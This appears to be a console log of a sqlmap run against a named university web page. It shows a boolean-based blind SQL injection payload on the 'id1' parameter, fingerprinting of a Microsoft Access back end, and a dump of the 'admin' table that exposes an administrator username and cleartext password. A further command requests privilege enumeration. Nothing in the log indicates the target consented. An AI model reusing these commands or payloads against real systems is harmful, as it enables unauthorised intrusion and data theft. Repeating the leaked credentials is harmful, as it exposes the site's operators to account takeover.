 管理员: sqlmap
[23:37:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id1=29 AND 2554=2554
---
[23:37:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft Access
[23:37:32] [ERROR] cannot retrieve column names, back-end DBMS is Access
[23:37:32] [INFO] fetching entries for table 'admin' in database 'Microsoft_Acce
ss_masterdb'
[23:37:32] [INFO] fetching number of entries for table 'admin' in database 'Micr
osoft_Access_masterdb'
[23:37:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:37:32] [INFO] retrieved: 1
[23:37:34] [INFO] fetching number of distinct values for column 'adminid'
[23:37:34] [INFO] retrieved: 1
[23:37:38] [INFO] using column 'adminid' as a pivot for retrieving row data
[23:37:38] [INFO] retrieved: 1
[23:37:46] [INFO] retrieved: jig
[23:38:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
uang
[23:38:22] [INFO] retrieved: 037167763164
[23:39:11] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+---------+-----------+---------------+
| adminid | adminname | adminpassword |
+---------+-----------+---------------+
| 1       | jiguang   | 037167763164  |
+---------+-----------+---------------+
[23:39:11] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www2.zzu.edu.cn\dump\Microsoft_Access_master
db\admin.csv'
[23:39:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.zzu.edu.cn'
[*] shutting down at 23:39:11
D:\Python\sqlmap>sqlmap.py -u http://www2.zzu.edu.cn/jiguang/noticePage.asp?id1=
29 --privileges
sqlmap {1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program